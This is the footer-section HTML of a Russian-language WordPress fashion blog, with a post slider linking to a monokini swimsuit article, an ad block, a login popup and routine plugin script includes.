                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-monokini/">
											<h5 class="post-title">
												Монокини: как выбрать идеальный купальник для вашей фигуры											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-monokini/" class="post-date">
                                                    17.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

							</div>

			
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="block-2" class="widget-item widget_block"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gopgo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5841096059406444"
     data-ad-slot="9064225120"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
													<div class="sh-copyrights-logo">
								<img src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" class="sh-copyrights-image" alt="" />
							</div>
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
														<span><ul style="list-style-type: none"><li><a href="/sitemap/">Карта сайта</a></li><li><a href="https://you-look.by/privacy/">Политика конфиденциальности</a></li></ul></span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://you-look.by/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Имя пользователя или email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Пароль</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
				<input type="hidden" name="redirect_to" value="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/you-look.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705569992' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"40","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins/smoothscroll.js?ver=1705569992' id='smoothscroll-js' defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function ($) { "use strict"; }); });</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769086410 -->